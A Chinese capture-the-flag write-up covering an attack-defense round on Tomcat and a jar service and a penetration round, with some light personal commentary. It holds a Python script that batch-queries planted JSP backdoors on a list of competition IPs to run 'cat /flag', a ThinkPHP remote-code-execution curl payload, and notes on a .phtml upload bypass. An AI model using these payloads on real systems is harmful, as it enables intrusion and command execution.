先贴一张和毛毛上台的合照

AWD部分

AWD部分纯纯靠队友的代码审计和批量攻击脚本,记录一下脚本啥的

(rxnb,hznb)

1. Tomcat

后门jsp,搞一个循环删除的sh循环删除恶意jsp

while

do

rm *.jsp

done自动攻击脚本

import requests

ips =

"8.147.131.31:38985","8.147.133.33:36957","8.147.129.103:22591","8.147.128.43:26

667","8.147.130.5:36927","8.147.131.16:22627"

url = "forget.jsp?cmd1=cat%20/flag"

url1 = "userImg/1.jsp?pwd=023&cmd=cat%20/flag"

for ip in ips:

try:

resp = requests.get("http://"+ip+"/"+url,timeout=3)

print(resp.text)

except:

pass2. DocToolkit

逆向jar包 工具jadx 可以找到后门函数

编辑jar文件删除恶意class保存重新运行jar

3. cms

忘了写进wp了,大概流程就是注册登录上传头像,.phtml绕过执行,但是有验证码不会写批量攻击,歇逼



ISW部分

Multi节点01

fscan扫描 thinkphp漏洞

curl http://ip:8080/?s=captcha -d

"_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id"msf权限维持

Singal02-flag01



怨念最深的一题misc

fscan扫到源码泄露,下载下来是pcapng,导出对象得到flag.zip

然后

先试试字典爆破

好的我的1e+行大字典没跑出来,然后坐牢一个小时审计流量包

然后

rx解开了,密码是123456,汗流浃背了兄弟



Singal02-flag02

strings data.pcapng|grep flag

123456